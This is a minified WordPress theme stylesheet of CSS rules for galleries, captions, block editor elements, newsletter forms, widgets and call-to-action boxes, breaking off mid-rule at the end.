.gallery-item{max-width:20%}}@media screen and (max-width:1279px){.gallery-columns-7 .gallery-item{max-width:25%}}@media screen and (max-width:1023px){.gallery-columns-7 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-7 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-7 .gallery-item{max-width:100%}}.gallery-columns-8 .gallery-item{max-width:12.5%}@media screen and (min-width:1479px){.gallery-columns-8 .gallery-item .gallery-caption{display:none}}@media screen and (max-width:1479px){.gallery-columns-8 .gallery-item{max-width:20%}}@media screen and (max-width:1279px){.gallery-columns-8 .gallery-item{max-width:25%}}@media screen and (max-width:1023px){.gallery-columns-8 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-8 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-8 .gallery-item{max-width:100%}}.gallery-columns-9 .gallery-item{max-width:11.11%}@media screen and (min-width:1479px){.gallery-columns-9 .gallery-item .gallery-caption{display:none}}@media screen and (max-width:1479px){.gallery-columns-9 .gallery-item{max-width:20%}}@media screen and (max-width:1279px){.gallery-columns-9 .gallery-item{max-width:25%}}@media screen and (max-width:1023px){.gallery-columns-9 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-9 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-9 .gallery-item{max-width:100%}}.gallery-columns-10 .gallery-item{max-width:11.11%}@media screen and (min-width:1479px){.gallery-columns-10 .gallery-item .gallery-caption{display:none}}@media screen and (max-width:1479px){.gallery-columns-10 .gallery-item{max-width:20%}}@media screen and (max-width:1279px){.gallery-columns-10 .gallery-item{max-width:25%}}@media screen and (max-width:1023px){.gallery-columns-10 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-10 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-10 .gallery-item{max-width:100%}}.wp-caption{max-width:100%;text-align:left}.wp-caption.alignnone{margin:0 0 40px 0}.wp-caption.alignleft{margin:0 40px 40px 0}.wp-caption.alignright{margin:0 0 40px 40px}.wp-caption.aligncenter{margin:0 auto 40px}.wp-caption img{width:auto;max-width:100%;height:auto;padding:0;margin:0;border:0 none}.wp-caption>a{display:block;border-bottom:0 !important}.wp-caption>a img{display:block}.wp-caption-text{display:block;padding:8px 0;margin:0;font-size:14px;line-height:1.8;text-align:left;color:rgba(34,34,40,0.6)}.wp-caption-text a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.wp-caption-text a:hover,.wp-caption-text a:focus{color:#222228;border-bottom-color:#dc5078}.bypostauthor{padding:40px;border:2px solid #dc5078}.bypostauthor+.bypostauthor{margin-top:10px}.screen-reader-text{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}.screen-reader-text:focus{display:block;top:5px;left:5px;width:auto;height:auto;padding:20px;z-index:100000;clip:auto !important;font-size:14px;font-weight:400;line-height:1.8;text-decoration:none;color:#dc5078;background-color:#fff;border-radius:3px}.customize-partial-edit-shortcut{z-index:70}.customize-partial-edit-shortcut-button{padding:0 !important;border:0 !important}.has-cnt-color{color:#222228}.has-cnt-color a{border-color:rgba(34,34,40,0.2)}.has-cnt-color a:hover,.has-cnt-color a:focus{border-color:#222228}a.has-cnt-color:hover,a.has-cnt-color:focus{color:#222228}.has-cnt-ac-color{color:#dc5078}.has-cnt-ac-color a{border-color:rgba(220,80,120,0.2)}.has-cnt-ac-color a:hover,.has-cnt-ac-color a:focus{border-color:#dc5078}a.has-cnt-ac-color:hover,a.has-cnt-ac-color:focus{color:#dc5078}.has-cnt-bg-color{color:#fff}.has-cnt-bg-color a{border-color:rgba(255,255,255,0.2)}.has-cnt-bg-color a:hover,.has-cnt-bg-color a:focus{border-color:#fff}a.has-cnt-bg-color:hover,a.has-cnt-bg-color:focus{color:#fff}.has-cnt-background-color{background-color:#222228}a.has-cnt-background-color:hover,a.has-cnt-background-color:focus{background-color:#2e2e36}.has-cnt-ac-background-color{background-color:#dc5078}a.has-cnt-ac-background-color:hover,a.has-cnt-ac-background-color:focus{background-color:#e06588}.has-cnt-bg-background-color{background-color:#fff}a.has-cnt-bg-background-color:hover,a.has-cnt-bg-background-color:focus{background-color:#fff}.fy-content p.has-background{padding:40px 80px}.fy-content p.has-drop-cap:not(:focus):first-letter{margin-top:-0.2em;margin-right:10px;margin-bottom:-10px;font-family:"Arimo";font-size:35px;font-weight:400;line-height:normal;color:#222228}.fy-content .wp-block-gallery{display:flex}.fy-content .wp-block-latest-posts.is-grid,.fy-content .wp-block-latest-comments.is-grid{display:flex}.fy-content .alignfull{min-width:100vw;margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2)}.fy-content .alignwide{min-width:calc(100% + 160px);margin-left:-80px;margin-right:-80px}@media screen and (max-width:767px){.fy-content .alignwide{min-width:calc(100% + 80px);margin-left:-40px;margin-right:-40px}}.wp-block-subhead{opacity:.8}.wp-block-subhead img{display:block}.wp-block-button{margin-bottom:40px}.wp-block-button .wp-block-button__link{padding:10px 40px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:20px;border-radius:3px}.wp-block-button .wp-block-button__link:not(.has-text-color),.wp-block-button .wp-block-button__link:not(.has-text-color):hover,.wp-block-button .wp-block-button__link:not(.has-text-color):focus,.wp-block-button .wp-block-button__link:not(.has-text-color):active{color:#fff}.wp-block-button .wp-block-button__link:not(.has-background){background-color:#dc5078}.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active{background-color:#e06588}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-button.is-style-outline .wp-block-button__link{border-width:1px}.wp-block-columns,.wp-block-text-columns{margin-right:-40px;margin-left:-40px}.wp-block-columns .wp-block-column,.wp-block-text-columns .wp-block-column{margin:0 40px}@media screen and (max-width:1023px){.wp-block-columns .wp-block-column,.wp-block-text-columns .wp-block-column{flex-basis:100%}}.wp-block-image{margin-bottom:80px;clear:both}.wp-block-image.alignleft{margin-right:40px}.wp-block-image.alignright{margin-left:40px}.wp-block-image .alignleft{margin-right:40px}.wp-block-image .alignright{margin-left:40px}.wp-block-image .alignleft,.wp-block-image .aligncenter,.wp-block-image .alignright,.wp-block-image .alignnone{margin-bottom:0}.wp-block-image figcaption{margin:5px 0 0;font-size:13px;color:rgba(34,34,40,0.6)}.wp-block-cover,.wp-block-cover-image{margin-bottom:40px}.wp-block-cover h2,.wp-block-cover-image h2,.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-image-text{margin:0 auto;padding:40px;font-family:"Arimo";font-size:42px;font-weight:700;letter-spacing:0;text-transform:none;color:#fff}.wp-block-cover h2 a,.wp-block-cover-image h2 a,.wp-block-cover .wp-block-cover-text a,.wp-block-cover-image .wp-block-cover-text a,.wp-block-cover .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover h2 a:active,.wp-block-cover-image h2 a:active,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover-image .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover h2 a:focus,.wp-block-cover-image h2 a:focus,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover-image .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover h2 a:hover,.wp-block-cover-image h2 a:hover,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover-image .wp-block-cover-text a:hover,.wp-block-cover .wp-block-cover-image-text a:hover,.wp-block-cover-image .wp-block-cover-image-text a:hover{color:#fff}.wp-block-media-text{margin-bottom:40px}.wp-block-embed{margin-bottom:40px}.wp-block-embed audio,.wp-block-embed video,.wp-block-embed embed{min-width:100%}.wp-block-embed figcaption{margin-top:10px;margin-bottom:40px;font-size:14px;color:rgba(34,34,40,0.6)}.wp-block-pullquote{padding:0}.wp-block-pullquote.is-large,.wp-block-quote.is-large,.wp-block-pullquote.is-style-large,.wp-block-quote.is-style-large{margin-bottom:40px;padding:40px 80px}.wp-block-file{margin-bottom:80px}.wp-block-file a:first-child{border-bottom:1px solid rgba(34,34,40,0.2)}.wp-block-file a:first-child:hover,.wp-block-file a:first-child:focus{border-bottom-color:#dc5078}.wp-block-file a.wp-block-file__button{display:inline-block;padding:10px 40px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:20px;color:#fff;background:#dc5078;border-radius:3px;transition:all .3s ease-in-out 0s}.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:visited{opacity:1;color:#fff;background:#dc5078}.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:focus{background:#e06588}.wp-block-file a+a.wp-block-file__button{margin-left:40px}.wp-block-gallery{display:flex}.wp-block-gallery.columns-2 .blocks-gallery-image,.wp-block-gallery.columns-2 .blocks-gallery-item{width:calc((100% - 20px) / 2);margin-right:20px}.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - (20px * 2)) / 3);margin-right:20px}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - (20px * 3)) / 4);margin-right:20px}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - (20px * 4)) / 5);margin-right:20px}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - (20px * 5)) / 6);margin-right:20px}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - (20px * 6)) / 7);margin-right:20px}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - (20px * 7)) / 8);margin-right:20px}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc((100% - 20px) / 2);padding:0;margin:0 20px 20px 0}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{padding:10px 40px;font-size:14px;color:#222228;background:#fff}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:80px;margin-right:auto;margin-left:auto}.wp-block-separator.is-style-dots:before{color:rgba(34,34,40,0.4)}.wp-block-categories.alignleft{margin-right:80px}.wp-block-categories.alignright{margin-left:80px}.wp-block-latest-posts.alignleft{margin-right:80px}.wp-block-latest-posts.alignright{margin-left:80px}.wp-block-latest-posts.is-grid li{margin:0 40px 10px 0}.wp-block-latest-posts.is-grid li:before{display:none}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 40px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 40px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 40px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 40px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 40px)}}.wp-block-latest-posts .wp-block-latest-posts__post-date{font-size:14px;color:rgba(34,34,40,0.6)}.wp-block-latest-comments__comment{margin-bottom:40px;font-size:15px;line-height:1.8}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:60px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.8}.wp-block-latest-comments__comment-excerpt p{margin:10px 0 20px;font-size:15px;line-height:27px}.wp-block-latest-comments__comment-date{font-size:14px;color:rgba(34,34,40,0.6)}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{width:40px;height:40px;margin-right:20px;border-radius:50%}html{transition:margin-top .3s ease-in-out 0s}body{font-weight:400;color:rgba(34,34,40,0.6);-webkit-tap-highlight-color:rgba(0,0,0,0)}body.ios,body.iphone,body.ipad{height:100%}::selection{text-shadow:none;color:#fff !important;background-color:#dc5078;-webkit-text-fill-color:#fff !important}::-moz-selection{text-shadow:none;color:#fff !important;background-color:#dc5078}img::selection{background:transparent}img::-moz-selection{background:transparent}input::selection,textarea::selection,select::selection{background-color:#dc5078;-webkit-text-fill-color:#fff !important}input:-webkit-autofill::selection,textarea:-webkit-autofill::selection,select:-webkit-autofill::selection{background-color:#dc5078;-webkit-text-fill-color:#fff !important}svg.icon{fill:currentColor;transition-property:fill;transition-timing-function:ease-in-out;transition-duration:.3s}svg.icon .shape{fill:currentColor;transition-property:fill, opacity;transition-timing-function:ease-in-out;transition-duration:.3s}.svg-defs{position:absolute;width:0;height:0;visibility:hidden}a{color:currentColor}p{margin-top:0}img{max-width:100%;height:auto}hr{margin:40px 0;border-bottom:solid rgba(34,34,40,0.2);border-width:0 0 1px}.fy-skip-links{position:absolute;top:0;left:-10000px}.fy-skip-links a{font-family:"Noto Sans";font-size:14px;text-transform:none;letter-spacing:0;transition:none .3s ease-in-out 0s;box-shadow:none}.fy-skip-links a:focus{position:fixed;top:0;left:0;width:100%;padding:10px 40px;z-index:99;text-align:center;color:#000;background-color:#fff;outline:none;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .fy-skip-links a:focus{box-shadow:none}.admin-bar .fy-skip-links a:focus{top:32px}@media screen and (max-width:782px){.admin-bar .fy-skip-links a:focus{top:46px}}.js-lazy{opacity:0;position:relative;z-index:1;-webkit-backface-visibility:hidden}.js-lazy.lazy-loaded{opacity:1}.js-lazy.lazy-loaded .fy-loading,.js-lazy.lazy-loaded+.fy-loading{opacity:0;display:none}.js-lazy-parent{position:relative}.js-lazy-parent:before,.js-lazy-parent:after{opacity:0}.js-lazy-parent .fy-loading{opacity:1;position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;visibility:visible}.js-lazy-parent .fy-loading .fy-spinner{border-left-color:currentColor;opacity:.5}.js-lazy-parent.lazy-loaded:before,.js-lazy-parent.lazy-loaded:after{opacity:1}.js-lazy-parent.lazy-loaded .fy-loading{opacity:0;display:none}.js-reveal-container .js-reveal{opacity:0;transform:translateY(40px);transition:all .3s ease-in-out .3s}@media screen and (max-width:767px){.reveal-mobile-disabled .js-reveal-container .js-reveal{opacity:1;transform:translateY(0)}}.js-reveal-container .js-reveal.revealed{opacity:1;transform:translateY(0)}.fy-back-to-top{position:absolute;display:block;width:48px;height:48px;right:0;bottom:60px;z-index:50;text-align:center;color:rgba(34,34,40,0.4);background-color:transparent;transition:all .3s ease-in-out 0s}.fy-back-to-top:before{content:'';position:absolute;bottom:100%;right:0;width:0;height:1px;background-color:#dc5078;transition:all .3s ease-in-out 0s}.fy-back-to-top .fy-icon{position:relative;display:block;margin:0 auto;top:12px;width:24px;height:24px;transition:top .3s ease-in-out 0s}.fy-back-to-top .fy-icon .icon{color:currentColor}.fy-back-to-top:hover,.fy-back-to-top:focus{color:#222228}.fy-back-to-top:hover:before,.fy-back-to-top:focus:before{left:0;width:100%}.fy-back-to-top:hover .fy-icon,.fy-back-to-top:focus .fy-icon{top:0}.fy-back-to-top:focus{color:#222228}.fy-alert{display:block;padding:20px 40px;margin-bottom:40px;font-size:16px;color:#222228;background-color:transparent;border:1px solid rgba(34,34,40,0.2);border-radius:3px}.fy-alert h5,.fy-alert h6{font-size:21px}.fy-alert a:not(.fy-button){color:#222228;border-bottom:1px solid #222228}.fy-alert a:not(.fy-button):hover,.fy-alert a:not(.fy-button):focus{color:#222228;border-bottom-color:#dc5078}.fy-alert+.fy-alert{margin-top:-20px}.fy-alert-accent{border-color:#dc5078}.fy-alert-success{border-color:#3c9678}.fy-alert-error{border-color:#c84650}.fy-footer .fy-alert{color:#fff}.fy-footer .fy-alert a:not(.fy-button){color:#fff;border-bottom-color:#fff}.fy-footer .fy-alert a:not(.fy-button):hover,.fy-footer .fy-alert a:not(.fy-button):focus{color:#fff;border-bottom-color:#dc5078}.fy-loading{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:-1000vh;left:0;width:100%;height:100%;z-index:80;text-align:center;visibility:hidden;overflow:hidden;user-select:none;transition-property:opacity;transition-timing-function:ease-in-out;transition-duration:.3s;color:currentColor}.fy-loading .fy-spinner{display:inline-block;width:12px;height:12px;text-align:center;border-radius:50%;border-top:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid transparent;border-left:1px solid rgba(34,34,40,0.5);transform-origin:center center;animation:animationRotate .6s linear infinite}.fy-loading-small .fy-spinner{width:12px;height:12px}body.loading-active .fy-loading{opacity:1;top:0;visibility:visible;animation-name:animationFadeIn;animation-duration:.3s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}.fy-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:#32323c}.fy-background-image,.fy-background-video,.fy-background-empty{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:#32323c;background-position:center center;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;will-change:transform;transition:all .3s ease-in-out 0s}.iphone .fy-background-image,.iphone .fy-background-video,.iphone .fy-background-empty{background-attachment:scroll}.fy-background-image:before,.fy-background-video:before,.fy-background-empty:before{content:'';position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:1;will-change:transform;background-color:rgba(50,50,60,0.4)}.fy-background-empty:before{display:none}.fy-background-video-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;overflow:hidden}.fy-background-video-wrapper .fy-video{position:absolute;min-width:100%;min-height:100%;top:50%;left:50%;z-index:1;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;transform:translate(-50%, -50%);transition:all .3s ease-in-out 0s}.fy-background-video .fy-video-controls{position:absolute;right:40px;bottom:50%;z-index:30;transform:translateY(50%)}.fy-background-wrap{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;overflow:hidden}.ios .fy-background-wrap,.iphone .fy-background-wrap,.ipad .fy-background-wrap{position:fixed;min-height:120vh;clip:rect(0, auto, auto, 0)}.fy-background-site{position:absolute;top:0;left:0;width:100%;height:100%;min-height:100vh;z-index:0}.ios .fy-background-site,.iphone .fy-background-site,.ipad .fy-background-site{position:fixed;max-width:100vw;max-height:120vh;background-size:cover !important;background-attachment:scroll !important;will-change:transform;transform:translateZ(0)}.custom-background .fy-background-site:before,.custom-background-image .fy-background-site:before{content:'';position:fixed;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:0;background-color:rgba(255,255,255,0.6)}body.background-pattern-enabled>.fy-pattern{display:block;position:fixed;top:0;left:0;z-index:0}body[class*="custom-background"]{position:relative}body[class*="custom-background"]:before{content:'';position:fixed;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:0;background-color:rgba(255,255,255,0.6)}.fy-video-controls{position:absolute;top:50%;left:50%;z-index:20;transform:translate(-50%, -50%)}.fy-video-controls .fy-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;padding:0 !important;margin:0 !important;width:32px;height:32px;background-color:transparent;border-color:transparent;box-shadow:none}.fy-video-controls .fy-button .fy-icon{width:32px;height:32px}.fy-video-controls .fy-button .icon{position:relative;top:4px}.fy-video-controls .fy-button:focus,.fy-video-controls .fy-button:hover{background-color:transparent;box-shadow:none}.fy-video-controls .fy-icon-play{display:block}.fy-video-controls .fy-icon-pause{display:none}.video-playing .fy-icon-play{display:none}.video-playing .fy-icon-pause{display:block}.video-paused .fy-icon-play{display:block}.video-paused .fy-icon-pause{display:none}.fy-newsletter{position:relative;padding:120px 0;text-align:left;z-index:39;color:rgba(34,34,40,0.6);background-color:#fff}@media screen and (max-width:1023px){.fy-newsletter{padding:80px 0;text-align:center}}@media screen and (max-width:1023px){.fy-newsletter .fy-align-right{text-align:center}}.fy-newsletter+.fy-footer{margin-top:0}.fy-newsletter .mc4wp-form{padding:0;color:#222228;background-color:transparent}.fy-newsletter .mc4wp-form label{color:#222228}.fy-newsletter .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.fy-newsletter .mc4wp-form textarea,.fy-newsletter .mc4wp-form select{color:rgba(34,34,40,0.6);background-color:#fff;border-color:rgba(34,34,40,0.2)}.fy-newsletter .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.fy-newsletter .mc4wp-form textarea::placeholder,.fy-newsletter .mc4wp-form select::placeholder{color:rgba(34,34,40,0.6);transition:color .3s ease-in-out 0s}.fy-newsletter .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.fy-newsletter .mc4wp-form textarea:focus::placeholder,.fy-newsletter .mc4wp-form select:focus::placeholder{color:rgba(34,34,40,0.2)}.fy-newsletter .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.fy-newsletter .mc4wp-form textarea:focus,.fy-newsletter .mc4wp-form select:focus{color:#222228;background-color:#fff;border-color:#dc5078}.fy-newsletter .mc4wp-form select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}.fy-newsletter .mc4wp-form select option{color:#222228;background-color:#fff}.fy-newsletter .mc4wp-form select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}.fy-newsletter .mc4wp-form button[type='button'],.fy-newsletter .mc4wp-form button[type='submit'],.fy-newsletter .mc4wp-form button[type='reset'],.fy-newsletter .mc4wp-form input[type='button'],.fy-newsletter .mc4wp-form input[type='submit']{color:#fff;background-color:#dc5078;border-color:transparent}.fy-newsletter .mc4wp-form button[type='button']:hover,.fy-newsletter .mc4wp-form button[type='submit']:hover,.fy-newsletter .mc4wp-form button[type='reset']:hover,.fy-newsletter .mc4wp-form input[type='button']:hover,.fy-newsletter .mc4wp-form input[type='submit']:hover,.fy-newsletter .mc4wp-form button[type='button']:focus,.fy-newsletter .mc4wp-form button[type='submit']:focus,.fy-newsletter .mc4wp-form button[type='reset']:focus,.fy-newsletter .mc4wp-form input[type='button']:focus,.fy-newsletter .mc4wp-form input[type='submit']:focus{color:#fff;background-color:#e06588}.fy-newsletter-icon{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;margin:0 auto;width:24px;height:24px;color:#222228}.fy-newsletter-icon .icon{float:left}.fy-newsletter-heading{position:relative;padding:0;margin:0 0 10px;text-align:left;color:#222228}@media screen and (max-width:1023px){.fy-newsletter-heading{margin-top:20px;text-align:center}}.fy-newsletter-heading h2,.fy-newsletter-heading h3{font-size:25px}.fy-newsletter-content p{margin:0;font-size:16px}.fy-newsletter-footer{margin-top:10px;font-style:italic;color:rgba(34,34,40,0.4)}@media screen and (max-width:1023px){.fy-newsletter-footer{margin-bottom:20px}}.fy-newsletter-footer p{margin:0}@media screen and (max-width:1023px){.fy-newsletter-form{margin-bottom:40px}}.widget{position:relative;margin:0 0 40px;transition:all .3s ease-in-out 0s}.widget a{word-wrap:break-word}.widget ul{list-style:none}.widget img{max-width:100%;height:auto}.widget .wp-caption{margin-bottom:20px}.widget .fy-form [class*="fy-flex-column"]{flex-basis:100%;width:100%}.widget .fy-form-header{display:none}.widget .fy-field{margin-top:0;margin-bottom:20px}.widget .fy-field.field-active .fy-label{color:#fff}.widget .fy-field .fy-label-error{font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;color:#c84650}.widget .fy-alert{padding-right:20px;padding-left:20px}.widget .fy-socials{display:inline-block;padding:0;text-align:left}.widget .fy-socials ul{margin:0}.widget .fy-socials ul li{padding:0}.widget .fy-socials a{border:0}[class*="widget-title"]{position:relative;padding:0 0 5px;margin:0 0 20px;font-size:25px;color:#222228}[class*="widget-title"] a{border:0;color:inherit}.fy-widget-content{margin-bottom:20px;font-size:15px}.fy-widget-content p{font-size:inherit;margin-bottom:20px}.fy-widget-content h1,.fy-widget-content h2,.fy-widget-content h3,.fy-widget-content h4,.fy-widget-content h5,.fy-widget-content h6{padding-top:0;padding-bottom:10px;font-size:25px;color:#222228}.fy-widget-content a:not(.fy-button){color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.fy-widget-content a:not(.fy-button):hover,.fy-widget-content a:not(.fy-button):focus{color:#222228;border-bottom-color:#dc5078}.fy-widget-image{display:block;max-width:100%;margin-bottom:20px;clear:both;overflow:hidden;border-radius:3px;transition:all .3s ease-in-out 0s}.fy-widget-image a{position:relative;display:block;border:0}.fy-widget-image a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0);transition:all .3s ease-in-out 0s}.fy-widget-image img{position:relative;top:0;transition:all .3s ease-in-out 0s}.fy-widget-image:hover a:before{background-color:rgba(50,50,60,0.2)}.fy-sidebar .widget{margin-bottom:80px}.fy-sidebar [class*="widget-title"]{border-bottom:1px solid rgba(34,34,40,0.2)}.fy-footer .widget .wp-caption-text{color:rgba(255,255,255,0.4)}.fy-footer [class*="widget-title"]{font-size:21px;color:#fff;border-bottom:1px solid rgba(255,255,255,0.2)}.fy-footer .fy-widget-content h1,.fy-footer .fy-widget-content h2,.fy-footer .fy-widget-content h3,.fy-footer .fy-widget-content h4,.fy-footer .fy-widget-content h5,.fy-footer .fy-widget-content h6{color:#fff}.fy-footer .fy-widget-content a:not(.fy-button){color:rgba(255,255,255,0.6);border-bottom:1px solid rgba(255,255,255,0.2)}.fy-footer .fy-widget-content a:not(.fy-button):hover,.fy-footer .fy-widget-content a:not(.fy-button):focus{color:#fff;border-bottom-color:#dc5078}.fy-footer .fy-widget-content>p strong{color:inherit}.widget_image{text-align:center}.widget_image [class*="widget-title"]{font-size:21px;margin-bottom:0}.widget_image [class*="widget-title"]:before,.widget_image [class*="widget-title"]:after{display:none}.widget_image [class*="widget-title"] a{color:#222228;border-bottom:1px solid transparent}.widget_image [class*="widget-title"] a:hover,.widget_image [class*="widget-title"] a:focus{color:#222228;border-color:#dc5078}.widget_image:hover [class*="widget-title"] a{border-color:#dc5078}.widget_image:hover [class*="widget-title"] a:hover,.widget_image:hover [class*="widget-title"] a:focus{border-color:#dc5078}.fy-sidebar .widget_image{text-align:left}.fy-sidebar .widget_image [class*="widget-title"]{border:0}.fy-footer .widget_image [class*="widget-title"] a{color:#fff;border-bottom:1px solid transparent}.fy-footer .widget_image [class*="widget-title"] a:hover,.fy-footer .widget_image [class*="widget-title"] a:focus{color:#fff;border-color:#dc5078}.fy-footer .widget_image:hover [class*="widget-title"] a{border-color:#dc5078}.fy-footer .widget_image:hover [class*="widget-title"] a:hover,.fy-footer .widget_image:hover [class*="widget-title"] a:focus{border-color:#dc5078}.widget_call_to_action{position:relative;display:block;padding:0 40px 40px;text-align:left;overflow:hidden;color:#fff;background-color:#32323c;border-radius:3px}.widget_call_to_action .fy-widget-container{position:relative;width:100%;transition:all .9s ease-in-out 0s}.widget_call_to_action .fy-widget-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-position:center;background-repeat:no-repeat;background-size:cover}.widget_call_to_action .fy-widget-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.75);transition:all .3s ease-in-out 0s}.widget_call_to_action .fy-widget-image .fy-image{position:absolute;top:-5%;left:-5%;width:110%;height:110%}.widget_call_to_action:hover .fy-widget-image:before{background-color:rgba(220,80,120,0.85)}.widget_call_to_action [class*="widget-title"]{padding:40px 0 20px;margin:0;font-size:25px;color:#fff}.cta-content-merge .widget_call_to_action [class*="widget-title"]{text-shadow:none}.widget_call_to_action [class*="widget-title"]:before,.widget_call_to_action [class*="widget-title"]:after{display:none}.widget_call_to_action [class*="widget-title"] a{color:#fff;border-bottom:1px solid transparent}.widget_call_to_action [class*="widget-title"] a:hover,.widget_call_to_action [class*="widget-title"] a:focus{color:#fff;border-bottom-color:#fff}.widget_call_to_action:hover [class*="widget-title"] a span{border-bottom-color:#fff}.widget_call_to_action .fy-widget-content{margin-top:0;margin-bottom:0;color:#fff}.widget_call_to_action .fy-widget-content p{margin:0;font-size:15px;font-weight:400}.widget_call_to_action .fy-button-container{position:relative;text-align:right;transition-property:all;transition-duration:.6s;transition-timing-function:ease-in-out}.widget_call_to_action .fy-button{margin-top:20px;color:#fff;background-color:transparent;border:1px solid rgba(255,255,255,0.4);box-shadow:none}.widget_call_to_action .fy-button .icon .shape{color:rgba(255,255,255,0.6);transition:all .3s ease-in-out 0s}.widget_call_to_action .fy-button:hover,.widget_call_to_action 